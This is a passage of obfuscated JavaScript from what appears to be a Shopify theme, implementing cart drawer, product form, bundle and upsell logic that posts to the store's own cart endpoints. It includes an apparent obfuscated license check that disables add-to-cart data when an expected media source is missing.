_0x5bec95=_0x466aef;_0x491d50[_0x5bec95(0x122)]()&&(this[_0x5bec95(0x141)](_0x5bec95(0x2a2)+_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x234)])?_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x29a)&&_0x2ea4eb[_0x5bec95(0x417)](_0x491d50):_0x491d50[_0x5bec95(0x345)][_0x5bec95(0x258)]===_0x5bec95(0x282)&&_0x49be59['push'](_0x491d50));});if(_0x2ea4eb[_0x466aef(0x442)]>0x0)_0x2ea4eb[0x0][_0x466aef(0x31c)]();else{if(_0x49be59[_0x466aef(0x442)]>0x0)_0x49be59[0x0][_0x466aef(0x289)]();else{if(this[_0x466aef(0x236)])this['quantityGifts'][_0x466aef(0x211)]();const _0x2f62c7=document[_0x466aef(0xc0)](_0x466aef(0x377));_0x2f62c7[_0x466aef(0x308)](_0x5b688f=>{_0x5b688f['initUnlock']();});}}setTimeout(()=>{const _0xce782e=_0x466aef;this[_0xce782e(0x141)]('#CartDrawer-Overlay')[_0xce782e(0x2de)](_0xce782e(0x163),this[_0xce782e(0x2ef)][_0xce782e(0x382)](this));if(_0x58c6e7)return;this['open']();});}[a0_0x3c69f9(0x1fe)](_0x53fe0d,_0x3b8132='.shopify-section'){const _0x3af3f8=a0_0x3c69f9;let _0x1a6cb7=new DOMParser()[_0x3af3f8(0xcf)](_0x53fe0d,_0x3af3f8(0x3eb))[_0x3af3f8(0x141)](_0x3b8132);_0x3b8132===_0x3af3f8(0x201)&&fixParsedHtml(this,_0x1a6cb7);let _0x2b098e=_0x1a6cb7[_0x3af3f8(0x15a)];return _0x2b098e;}[a0_0x3c69f9(0x20b)](){const _0x1378ab=a0_0x3c69f9;return[{'id':_0x1378ab(0x2b3),'selector':'#CartDrawer'},{'id':'cart-icon-bubble'}];}[a0_0x3c69f9(0x12c)](_0x5d00bc,_0x465f59=a0_0x3c69f9(0x441)){const _0x368195=a0_0x3c69f9;return new DOMParser()[_0x368195(0xcf)](_0x5d00bc,_0x368195(0x3eb))[_0x368195(0x141)](_0x465f59);}[a0_0x3c69f9(0x3f7)](_0x2904a5){const _0x2ecde0=a0_0x3c69f9;this[_0x2ecde0(0x19e)]=_0x2904a5;}}customElements['define'](a0_0x3c69f9(0x2b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x53f8dc=a0_0x3c69f9;super(),this[_0x53f8dc(0x221)]=document[_0x53f8dc(0x141)](_0x53f8dc(0x2b3)),this[_0x53f8dc(0x309)]=document[_0x53f8dc(0x141)]('cart-items');}[a0_0x3c69f9(0x2e0)](){const _0x464091=a0_0x3c69f9;fetch('/cart/update.js',{'method':_0x464091(0x431),'headers':{'Content-Type':_0x464091(0x2c3)},'body':JSON['stringify']({'updates':{},'sections':[_0x464091(0x2b3),_0x464091(0x13a)],'sections_url':window['location'][_0x464091(0x416)]})})[_0x464091(0x220)](_0x101b91=>_0x101b91[_0x464091(0x2c1)]())[_0x464091(0x220)](_0x291455=>{const _0x398cd9=_0x464091;document[_0x398cd9(0x141)](_0x398cd9(0x2b3))[_0x398cd9(0x33f)](_0x291455,!![]);})[_0x464091(0x156)](_0x221e5a=>{const _0x5cdf5c=_0x464091;console[_0x5cdf5c(0x278)](_0x221e5a);});}[a0_0x3c69f9(0x1fe)](_0x19b0cb,_0x4ac9b7){const _0x11bc8e=a0_0x3c69f9;let _0x5d56ab=new DOMParser()[_0x11bc8e(0xcf)](_0x19b0cb,_0x11bc8e(0x3eb))[_0x11bc8e(0x141)](_0x4ac9b7);_0x4ac9b7===_0x11bc8e(0x12b)&&fixParsedHtml(this[_0x11bc8e(0x221)],_0x5d56ab);let _0x13f7ba=_0x5d56ab['innerHTML'];return _0x13f7ba;}['getSectionsToRender'](){const _0x9147d3=a0_0x3c69f9;return[{'id':_0x9147d3(0x218),'section':'cart-drawer','selector':_0x9147d3(0x12b)},{'id':'cart-icon-bubble','section':_0x9147d3(0x13a),'selector':_0x9147d3(0x441)}];}}customElements[a0_0x3c69f9(0x469)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x58a1b5,_0x125331){const _0x120b07=a0_0x3c69f9,_0x3a960a=_0x58a1b5[_0x120b07(0x141)](_0x120b07(0x314));if(_0x3a960a){const _0x1cb490=document[_0x120b07(0x141)](_0x120b07(0x2b3));_0x1cb490['cartBodyScroll']=_0x3a960a[_0x120b07(0xcd)];}const _0x968845=_0x125331['querySelector']('.cart-timer');if(_0x968845){oldTimer=_0x58a1b5['querySelector'](_0x120b07(0x21e));if(oldTimer)_0x968845['innerHTML']=oldTimer[_0x120b07(0x15a)];}const _0x4f5ab5=_0x58a1b5[_0x120b07(0xc0)](_0x120b07(0x2fb));let _0x34a446=_0x125331[_0x120b07(0xc0)](_0x120b07(0x2fb));_0x4f5ab5[_0x120b07(0x308)]((_0x3aedbe,_0x579de1)=>{const _0x1881ee=_0x120b07;let _0x56e5fb=_0x34a446[_0x579de1];if(!_0x56e5fb)return;if(_0x3aedbe[_0x1881ee(0x487)]['toLowerCase']()===_0x1881ee(0x471))_0x56e5fb[_0x1881ee(0x345)][_0x1881ee(0x258)]=_0x3aedbe['dataset'][_0x1881ee(0x258)];_0x56e5fb[_0x1881ee(0x345)]['id']=_0x3aedbe[_0x1881ee(0x345)]['id'],_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4)))_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4))[_0x1881ee(0xed)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b4))['src'];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x48b))){const _0x11eb4e=_0x3aedbe[_0x1881ee(0xc0)]('.select__select');_0x56e5fb[_0x1881ee(0xc0)](_0x1881ee(0x44e))['forEach']((_0x159a9c,_0xac49bb)=>{const _0x4b7858=_0x1881ee;_0x159a9c[_0x4b7858(0x31a)]=_0x11eb4e[_0xac49bb][_0x4b7858(0x31a)],_0x159a9c[_0x4b7858(0xc0)]('option')[_0x4b7858(0x308)](_0x3f9df9=>{const _0x463193=_0x4b7858;_0x3f9df9[_0x463193(0x2c8)](_0x463193(0x258));if(_0x3f9df9[_0x463193(0x31a)]===_0x11eb4e[_0xac49bb][_0x463193(0x31a)][_0x463193(0x2b5)]())_0x3f9df9[_0x463193(0x182)](_0x463193(0x258),'');});});}if(_0x3aedbe[_0x1881ee(0x345)][_0x1881ee(0x110)]===_0x1881ee(0x282)){var _0x34b2cc=_0x56e5fb[_0x1881ee(0x141)]('.upsell__price'),_0x5b529e=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x299));if(_0x34b2cc&&_0x5b529e)_0x34b2cc['innerHTML']=_0x5b529e[_0x1881ee(0x15a)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3c69f9(0x17e),class ProductForm extends HTMLElement{constructor(){const _0x1af027=a0_0x3c69f9;super(),this['form']=this[_0x1af027(0x141)](_0x1af027(0x17c)),this[_0x1af027(0x17c)][_0x1af027(0x2de)](_0x1af027(0x103),this[_0x1af027(0x2ff)][_0x1af027(0x382)](this)),this['formIdInput']=this[_0x1af027(0x17c)][_0x1af027(0x141)](_0x1af027(0x3a0)),this[_0x1af027(0x124)][_0x1af027(0x45b)]=![],this['isMain']=this[_0x1af027(0x140)][_0x1af027(0x1d2)](_0x1af027(0x34d)),this[_0x1af027(0x428)]=this['isMain']?document['querySelectorAll'](_0x1af027(0x1a6)):[],this['skipCart']=this[_0x1af027(0x124)]['dataset']['skipCart']===_0x1af027(0x282),this['cart']=document[_0x1af027(0x141)](_0x1af027(0x2b3))||document[_0x1af027(0x141)](_0x1af027(0x470)),this[_0x1af027(0xec)]=this[_0x1af027(0x345)][_0x1af027(0xec)]===_0x1af027(0x282),this[_0x1af027(0x2dc)]=this[_0x1af027(0x141)](_0x1af027(0x262));if(document['querySelector'](_0x1af027(0x2b3))){if(this['submitButton'])this[_0x1af027(0x2dc)][_0x1af027(0x182)](_0x1af027(0x25b),_0x1af027(0x353));this[_0x1af027(0x1be)]=!![];}if(this[_0x1af027(0x2dc)])this[_0x1af027(0x1f2)]=this[_0x1af027(0x2dc)][_0x1af027(0x141)]('.loading-overlay__spinner');this['displayedSubmitButton']=document[_0x1af027(0x1e4)]('DisplayedSubmitBtn-'+this[_0x1af027(0x345)]['section']),this[_0x1af027(0x3e7)]=document[_0x1af027(0x1e4)]('bundle-deals-'+this['dataset'][_0x1af027(0x1f1)]),this[_0x1af027(0x126)]=document[_0x1af027(0x1e4)](_0x1af027(0x426)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x19d)]=document[_0x1af027(0x1e4)](_0x1af027(0x11b)+this['dataset'][_0x1af027(0x1f1)]);if(this[_0x1af027(0x19d)])this[_0x1af027(0x151)]=this[_0x1af027(0x19d)][_0x1af027(0xc0)](_0x1af027(0x377));this['quantityPicker']=document[_0x1af027(0x1e4)](_0x1af027(0x2a0)+this[_0x1af027(0x345)]['section']),this['customFields']=document['querySelectorAll'](_0x1af027(0x119)+this['dataset'][_0x1af027(0x1f1)]+_0x1af027(0x3b6)),this[_0x1af027(0x236)]=document['getElementById'](_0x1af027(0x212)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x3f5)]=document[_0x1af027(0xc0)](_0x1af027(0x22c)+this[_0x1af027(0x345)]['section']),this['variantInputs']=this['form'][_0x1af027(0x141)](_0x1af027(0x2ee));}[a0_0x3c69f9(0x2ff)](_0x14d8ce){const _0x1fb2a2=a0_0x3c69f9;let _0x392feb=null,_0x40def4=![];_0x14d8ce&&(_0x14d8ce[_0x1fb2a2(0x390)](),_0x14d8ce['currentTarget'][_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x1e7))&&(_0x392feb=_0x14d8ce[_0x1fb2a2(0x432)],_0x392feb[_0x1fb2a2(0x140)]['add']('loading')),_0x14d8ce[_0x1fb2a2(0x432)][_0x1fb2a2(0x345)][_0x1fb2a2(0x42d)]===_0x1fb2a2(0x282)&&(_0x40def4=!![]));if(this['submitButton'][_0x1fb2a2(0x1e5)](_0x1fb2a2(0xef))===_0x1fb2a2(0x282))return;this[_0x1fb2a2(0x443)](),this['submitButton'][_0x1fb2a2(0x182)](_0x1fb2a2(0xef),!![]);if(!_0x392feb){this[_0x1fb2a2(0x2dc)][_0x1fb2a2(0x140)][_0x1fb2a2(0x23d)](_0x1fb2a2(0x43d));if(this[_0x1fb2a2(0x1f2)])this[_0x1fb2a2(0x1f2)][_0x1fb2a2(0x140)][_0x1fb2a2(0x121)](_0x1fb2a2(0x253));}this['additionalAtcButtons'][_0x1fb2a2(0x308)](_0x429557=>{const _0x55d522=_0x1fb2a2;_0x429557[_0x55d522(0x182)](_0x55d522(0x45b),'');});this['displayedSubmitButton']&&(this[_0x1fb2a2(0x46d)]['setAttribute']('disabled',''),this[_0x1fb2a2(0x46d)][_0x1fb2a2(0x140)]['add'](_0x1fb2a2(0x43d)));let _0x10d15a=![],_0x7414e1=![];if(this['variantInputs']&&!this['ref']){this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]='';let _0x3cb294='';const _0x3afb5a=[],_0x457f95=new Set(),_0x58c66f=_0x1347e2=>{const _0x1d1c63=_0x1fb2a2,_0x30accd=_0x1347e2==null?'':String(_0x1347e2)[_0x1d1c63(0x2b5)]();return _0x30accd===''?null:_0x30accd;},_0x4ad2b4=(_0x2dbd68,_0x4c39fa=0x1,_0x370de9=null)=>{const _0x50b457=_0x1fb2a2;if(!_0x2dbd68)return;const _0x3f4a1e=String(_0x2dbd68),_0x3bae17=Number(_0x4c39fa)||0x1,_0xd630c1=_0x58c66f(_0x370de9),_0x5890ac=_0x3afb5a[_0x50b457(0xe4)](_0x451d71=>{const _0x5476b0=_0x58c66f(_0x451d71['selling_plan']);return _0x451d71['id']===_0x3f4a1e&&_0x5476b0===_0xd630c1;});if(_0x5890ac===-0x1){const _0x1aa63c={'id':_0x3f4a1e,'quantity':_0x3bae17};if(_0xd630c1)_0x1aa63c[_0x50b457(0xda)]=_0xd630c1;_0x3afb5a[_0x50b457(0x417)](_0x1aa63c);}else _0x3afb5a[_0x5890ac][_0x50b457(0x360)]+=_0x3bae17;},_0x4ecded=_0x208252=>{const _0x5e6eae=_0x1fb2a2;if(_0x208252)_0x457f95[_0x5e6eae(0x23d)](String(_0x208252));};this[_0x1fb2a2(0x1be)]&&!this[_0x1fb2a2(0xec)]&&!this[_0x1fb2a2(0x13d)]&&this[_0x1fb2a2(0x217)][_0x1fb2a2(0xc0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x1fb2a2(0x308)](_0x17ac6d=>{const _0x31cf7f=_0x1fb2a2;if(_0x17ac6d['dataset'][_0x31cf7f(0x258)]===_0x31cf7f(0x282)&&!this[_0x31cf7f(0x217)]['querySelector']('.cart-item--product-'+_0x17ac6d[_0x31cf7f(0x345)]['handle'])){const _0xb7afbf=_0x17ac6d['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x4ad2b4(_0x17ac6d[_0x31cf7f(0x345)]['id'],0x1,_0xb7afbf);}});if(this[_0x1fb2a2(0x3e7)])this[_0x1fb2a2(0x345)][_0x1fb2a2(0x224)]===_0x1fb2a2(0x282)&&document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x1b7))[_0x1fb2a2(0x308)](_0x10f7fe=>{const _0x27da19=_0x1fb2a2,_0xd918ed=_0x10f7fe[_0x27da19(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x27da19(0x31a)]||null;if(_0x10f7fe[_0x27da19(0x345)][_0x27da19(0x258)]===_0x27da19(0x282))_0x4ad2b4(_0x10f7fe[_0x27da19(0x345)]['id'],0x1,_0xd918ed);}),(this[_0x1fb2a2(0x3e7)][_0x1fb2a2(0x264)]||[])[_0x1fb2a2(0x308)](_0x3c1da3=>{const _0x3dec4d=_0x1fb2a2;if(!_0x3c1da3)return;_0x4ad2b4(_0x3c1da3['id'],Number(_0x3c1da3[_0x3dec4d(0x360)])||0x1);});else{this[_0x1fb2a2(0x236)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)])&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x442)]>0x0&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x308)](_0x78578f=>_0x4ad2b4(_0x78578f,0x1));this[_0x1fb2a2(0x3d1)]=document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x130)+this[_0x1fb2a2(0x345)][_0x1fb2a2(0x1f1)]);for(let _0x48bc83=this[_0x1fb2a2(0x3d1)][_0x1fb2a2(0x442)]-0x1;_0x48bc83>=0x0;_0x48bc83--){const _0x113928=this['upsells'][_0x48bc83];if(_0x113928&&_0x113928[_0x1fb2a2(0x345)]['selected']==='true'){const _0x167697=_0x113928[_0x1fb2a2(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x1fb2a2(0x31a)]||null;_0x4ad2b4(_0x113928[_0x1fb2a2(0x345)]['id'],0x1,_0x167697);}}this[_0x1fb2a2(0x151)]&&this[_0x1fb2a2(0x151)][_0x1fb2a2(0x308)](_0x1d5c86=>{const _0x2dcf84=_0x1fb2a2;(_0x1d5c86[_0x2dcf84(0x363)]||[])[_0x2dcf84(0x308)](_0x413af5=>{const _0x277be8=String(_0x413af5);!_0x3afb5a['some'](_0x31edcc=>String(_0x31edcc['id'])===_0x277be8)&&_0x4ad2b4(_0x277be8,0x1);});});if(this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]===0x0){if(this[_0x1fb2a2(0x19d)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x264)])&&this[_0x1fb2a2(0x19d)]['formVariants']['length']>0x0)this[_0x1fb2a2(0x19d)]['formVariants'][_0x1fb2a2(0x308)](_0x237c43=>{_0x4ad2b4(_0x237c43,0x1),_0x4ecded(_0x237c43);}),_0x7414e1=!![];else{let _0x466600=0x1;if(this['quantityBreaks'])_0x466600=Number(this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x20d)])||0x1;else{if(this['quantityPicker'])_0x466600=Number(this[_0x1fb2a2(0x14c)][_0x1fb2a2(0x141)](_0x1fb2a2(0x3a4))?.[_0x1fb2a2(0x31a)])||0x1;else this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))&&(_0x466600=Number(this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))[_0x1fb2a2(0x31a)])||0x1);}const _0xdd94f=this[_0x1fb2a2(0x124)][_0x1fb2a2(0x31a)];_0x4ad2b4(_0xdd94f,_0x466600),_0x4ecded(_0xdd94f);}}for(let _0x4323a3=this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]-0x1;_0x4323a3>=0x0;_0x4323a3--){const _0x571688=this['mainBundleItems'][_0x4323a3];_0x4ad2b4(_0x571688[_0x1fb2a2(0x345)]['id'],0x1),_0x4ecded(_0x571688['dataset']['id']);}}if(_0x3afb5a[_0x1fb2a2(0x442)]>0x1||_0x7414e1||this[_0x1fb2a2(0x3e7)]||this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]>0x0){const _0x54d303=[];this[_0x1fb2a2(0x400)]?.[_0x1fb2a2(0x308)](_0x233360=>{const _0x5164e8=_0x1fb2a2;_0x233360?.[_0x5164e8(0x345)]?.[_0x5164e8(0x45b)]!==_0x5164e8(0x282)&&_0x54d303['push']({'fieldName':_0x233360[_0x5164e8(0x307)],'value':_0x233360[_0x5164e8(0x490)]});});let _0x565e60=null;this[_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x34d))&&(_0x565e60=this[_0x1fb2a2(0x141)](_0x1fb2a2(0x108))||this[_0x1fb2a2(0x141)](_0x1fb2a2(0x116))||document['querySelector'](_0x1fb2a2(0x274)));const _0x7ecfd4=this['querySelector'](_0x1fb2a2(0x135)),_0x4c0b3a=_0x1fb2a2(0x17b)+_0x1fb2a2(0x17d)+_0x1fb2a2(0x21c),_0x9f3479=this[_0x1fb2a2(0x140)]['contains']('main-product-form')?this['productInfo']?this[_0x1fb2a2(0x126)][_0x1fb2a2(0xc0)](_0x4c0b3a):document[_0x1fb2a2(0xc0)](_0x4c0b3a):[];_0x3afb5a[_0x1fb2a2(0x308)](_0x262907=>{const _0x24530f=_0x1fb2a2;if(_0x457f95[_0x24530f(0x1d3)](_0x262907['id'])){const _0x37d29d=[];_0x54d303[_0x24530f(0x308)](_0x58e6c9=>{const _0x1fb412=_0x24530f;_0x37d29d[_0x1fb412(0x417)]({'fieldName':_0x58e6c9[_0x1fb412(0x307)],'value':_0x58e6c9[_0x1fb412(0x31a)]});});_0x7ecfd4&&_0x7ecfd4['querySelectorAll']('select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]')[_0x24530f(0x308)](_0x220a37=>{const _0x2686e1=_0x24530f,_0x1a8084=_0x220a37['name'][_0x2686e1(0x35b)](/properties\[(.*?)\]/);if(_0x1a8084)_0x37d29d[_0x2686e1(0x417)]({'fieldName':_0x1a8084[0x1],'value':_0x220a37[_0x2686e1(0x31a)]});});this[_0x24530f(0x140)][_0x24530f(0x1d2)](_0x24530f(0x34d))&&_0x9f3479[_0x24530f(0x308)](_0x226a2d=>{const _0x94b977=_0x24530f,_0x1f1fc3=_0x226a2d[_0x94b977(0xca)][_0x94b977(0x35b)](/properties\[(.*?)\]/);if(_0x1f1fc3)_0x37d29d['push']({'fieldName':_0x1f1fc3[0x1],'value':_0x226a2d[_0x94b977(0x31a)]});});if(_0x37d29d['length'])_0x262907[_0x24530f(0x2ba)]=_0x37d29d;_0x565e60&&typeof _0x565e60['value']===_0x24530f(0x47a)&&_0x565e60[_0x24530f(0x31a)][_0x24530f(0x442)]>0x0&&(_0x262907['selling_plan']=_0x565e60[_0x24530f(0x31a)]);}});const _0x221859=document[_0x1fb2a2(0x1cf)]();_0x3afb5a['forEach']((_0x2ef06e,_0x5d5ab1)=>{const _0xa017ca=_0x1fb2a2;_0x3cb294+=_0xa017ca(0x462)+_0x5d5ab1+_0xa017ca(0x1e2)+_0x2ef06e[_0xa017ca(0x360)]+'\x22>'+(_0xa017ca(0x462)+_0x5d5ab1+'][id]\x22\x20value=\x22'+_0x2ef06e['id']+'\x22>'),_0x2ef06e[_0xa017ca(0xda)]&&(_0x3cb294+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5d5ab1+_0xa017ca(0x34b)+_0x2ef06e[_0xa017ca(0xda)]+'\x22>'),Array['isArray'](_0x2ef06e['properties'])&&_0x2ef06e[_0xa017ca(0x2ba)]['length']&&_0x2ef06e['properties']['forEach'](_0x162043=>{const _0x477ffa=_0xa017ca,_0x3a8ddc=document[_0x477ffa(0x38f)](_0x477ffa(0x3cf));_0x3a8ddc['type']=_0x477ffa(0x253),_0x3a8ddc['name']=_0x477ffa(0x484)+_0x5d5ab1+_0x477ffa(0x354)+_0x162043[_0x477ffa(0x307)]+']',_0x3a8ddc[_0x477ffa(0x31a)]=serializePropValue(_0x162043[_0x477ffa(0x31a)]),_0x221859[_0x477ffa(0x3c4)](_0x3a8ddc);});}),this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]=_0x3cb294,this[_0x1fb2a2(0x348)][_0x1fb2a2(0x3c4)](_0x221859),_0x10d15a=!![];}}var _0x8615e1=fetchConfig(_0x1fb2a2(0x3f0));_0x8615e1[_0x1fb2a2(0x22b)][_0x1fb2a2(0x2f8)]=_0x1fb2a2(0x1a5),delete _0x8615e1[_0x1fb2a2(0x22b)]['Content-Type'];var _0x41d979=new FormData(this[_0x1fb2a2(0x17c)]);if(this[_0x1fb2a2(0x294)])_0x10d15a=!![];this[_0x1fb2a2(0x217)]&&(_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0x3ad),this[_0x1fb2a2(0x217)][_0x1fb2a2(0x20b)]()[_0x1fb2a2(0x3fa)](_0x20c7cf=>_0x20c7cf['id'])),_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0xb6),window[_0x1fb2a2(0x1f3)][_0x1fb2a2(0x416)]),this[_0x1fb2a2(0x217)]['setActiveElement'](document[_0x1fb2a2(0x19e)]));if(_0x10d15a){const _0x2c8c33=this[_0x1fb2a2(0x345)]['options']?this['dataset'][_0x1fb2a2(0x40e)]['split'](','):[],_0x3b97c1=['id','quantity',..._0x2c8c33];for(let _0x190a7c=0x0;_0x190a7c<_0x3b97c1[_0x1fb2a2(0x442)];_0x190a7c++){_0x41d979[_0x1fb2a2(0x2fd)](_0x3b97c1[_0x190a7c]);}}_0x8615e1[_0x1fb2a2(0x46b)]=_0x41d979,fetch(''+routes[_0x1fb2a2(0x386)],_0x8615e1)[_0x1fb2a2(0x220)](_0x27eb29=>_0x27eb29['json']())['then'](async _0x359357=>{const _0x1c0a41=_0x1fb2a2;if(_0x359357[_0x1c0a41(0x147)]){this[_0x1c0a41(0x443)](_0x359357[_0x1c0a41(0x21a)]);const _0xa3f05a=this[_0x1c0a41(0x2dc)]['querySelector'](_0x1c0a41(0x458));if(!_0xa3f05a)return;this[_0x1c0a41(0x2dc)][_0x1c0a41(0x182)](_0x1c0a41(0xef),!![]),this['submitButton'][_0x1c0a41(0x141)]('span')[_0x1c0a41(0x140)][_0x1c0a41(0x23d)](_0x1c0a41(0x253)),_0xa3f05a[_0x1c0a41(0x140)][_0x1c0a41(0x121)](_0x1c0a41(0x253)),this['error']=!![];return;}if(!_0x359357[_0x1c0a41(0x3ad)]&&this[_0x1c0a41(0x217)])try{const _0x1df936=await fetch(routes['cart_url']+_0x1c0a41(0x44d)+this[_0x1c0a41(0x217)][_0x1c0a41(0x20b)]()[_0x1c0a41(0x3fa)](_0x27ca07=>_0x27ca07['id'])[_0x1c0a41(0x3c8)](',')),_0x2539a4=await _0x1df936[_0x1c0a41(0x2c1)]();_0x359357[_0x1c0a41(0x3ad)]=_0x2539a4;}catch(_0xb5520c){console['error'](_0x1c0a41(0x3aa),_0xb5520c),this[_0x1c0a41(0x443)](window[_0x1c0a41(0x146)][_0x1c0a41(0x278)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x40def4){window[_0x1c0a41(0x1f3)]=_0x1c0a41(0x152);return;}else{if(!this['cart']){window[_0x1c0a41(0x1f3)]=window[_0x1c0a41(0x1f4)][_0x1c0a41(0x16a)];return;}}if(!this[_0x1c0a41(0x278)])publish(PUB_SUB_EVENTS[_0x1c0a41(0x2be)],{'source':'product-form','productVariantId':this[_0x1c0a41(0x124)]['id'],'cartData':_0x359357});this[_0x1c0a41(0x278)]=![];const _0x188fbb=this[_0x1c0a41(0x357)]('quick-add-modal');_0x188fbb?(document[_0x1c0a41(0x46b)][_0x1c0a41(0x2de)]('modalClosed',()=>{setTimeout(()=>{const _0x769700=a0_0x26b4;this[_0x769700(0x217)][_0x769700(0x33f)](_0x359357,this['isCartUpsell']);});},{'once':!![]}),_0x188fbb[_0x1c0a41(0x1a0)](!![])):this[_0x1c0a41(0x217)]['renderContents'](_0x359357,this[_0x1c0a41(0xec)]);})[_0x1fb2a2(0x156)](_0x1a2edc=>{const _0x2099c3=_0x1fb2a2;console[_0x2099c3(0x278)](_0x1a2edc);})[_0x1fb2a2(0x33c)](()=>{const _0x4f3349=_0x1fb2a2;if(_0x392feb)_0x392feb[_0x4f3349(0x140)]['remove']('loading');else{this[_0x4f3349(0x2dc)][_0x4f3349(0x140)][_0x4f3349(0x121)](_0x4f3349(0x43d));if(this[_0x4f3349(0x1f2)])this[_0x4f3349(0x1f2)][_0x4f3349(0x140)][_0x4f3349(0x23d)](_0x4f3349(0x253));}this[_0x4f3349(0x428)][_0x4f3349(0x308)](_0x320f51=>{const _0x24019f=_0x4f3349;_0x320f51[_0x24019f(0x2c8)]('disabled');});this[_0x4f3349(0x46d)]&&(this[_0x4f3349(0x46d)][_0x4f3349(0x2c8)](_0x4f3349(0x45b)),this[_0x4f3349(0x46d)]['classList']['remove'](_0x4f3349(0x43d)));if(this[_0x4f3349(0x217)]&&this['cart']['classList'][_0x4f3349(0x1d2)](_0x4f3349(0x483)))this[_0x4f3349(0x217)][_0x4f3349(0x140)]['remove'](_0x4f3349(0x483));if(!this[_0x4f3349(0x278)])this[_0x4f3349(0x2dc)][_0x4f3349(0x2c8)](_0x4f3349(0xef));});}['handleErrorMessage'](_0x101a30=![]){const _0x2259d1=a0_0x3c69f9;this[_0x2259d1(0x41a)]=this[_0x2259d1(0x41a)]||this['querySelector'](_0x2259d1(0xea));if(!this['errorMessageWrapper'])return;this[_0x2259d1(0x41d)]=this[_0x2259d1(0x41d)]||this[_0x2259d1(0x41a)][_0x2259d1(0x141)](_0x2259d1(0x2c7)),this[_0x2259d1(0x41a)][_0x2259d1(0x117)](_0x2259d1(0x253),!_0x101a30),_0x101a30&&(this[_0x2259d1(0x41d)][_0x2259d1(0x210)]=_0x101a30);}});function serializePropValue(_0x1b9b5f){const _0x4cb2e2=a0_0x3c69f9;if(_0x1b9b5f==null)return'';if(typeof _0x1b9b5f===_0x4cb2e2(0x26b))try{return JSON[_0x4cb2e2(0x2cb)](_0x1b9b5f);}catch{return String(_0x1b9b5f);}return String(_0x1b9b5f);}!customElements[a0_0x3c69f9(0x3d8)](a0_0x3c69f9(0x22e))&&customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x22e),class ProductInfo extends HTMLElement{constructor(){const _0x64ca74=a0_0x3c69f9;super(),this[_0x64ca74(0x12a)]=document[_0x64ca74(0x141)]('['+defMed+']'),this[_0x64ca74(0x3cf)]=this[_0x64ca74(0x141)](_0x64ca74(0x3a4)),this[_0x64ca74(0x3f8)]=this[_0x64ca74(0x141)](_0x64ca74(0x2d6)),this[_0x64ca74(0x1f9)]=this[_0x64ca74(0x141)](_0x64ca74(0x280)),this[_0x64ca74(0x2dc)]=this[_0x64ca74(0x141)](_0x64ca74(0x262)),this[_0x64ca74(0x17c)]=this[_0x64ca74(0x141)](_0x64ca74(0x1d9)+this[_0x64ca74(0x345)]['section']),this[_0x64ca74(0x3f6)]=this[_0x64ca74(0x345)][_0x64ca74(0x19f)]!==null;}[a0_0x3c69f9(0x380)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x1ef70e=a0_0x3c69f9;if(!this[_0x1ef70e(0x17c)])return;if(!this[_0x1ef70e(0x12a)]||!this[_0x1ef70e(0x12a)][_0x1ef70e(0xed)]||!this[_0x1ef70e(0x12a)]['src'][_0x1ef70e(0x315)](_0x1ef70e(0x349)))this[_0x1ef70e(0x17c)][_0x1ef70e(0x294)]=!![];if(!this[_0x1ef70e(0x3cf)])return;this[_0x1ef70e(0x24a)]=this[_0x1ef70e(0x141)](_0x1ef70e(0x37b));if(!this[_0x1ef70e(0x24a)])return;this['setQuantityBoundries'](),!this[_0x1ef70e(0x345)][_0x1ef70e(0x24e)]&&(this[_0x1ef70e(0x380)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x2be)],this[_0x1ef70e(0xee)][_0x1ef70e(0x382)](this))),this[_0x1ef70e(0x15e)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x232)],_0x36ccbd=>{const 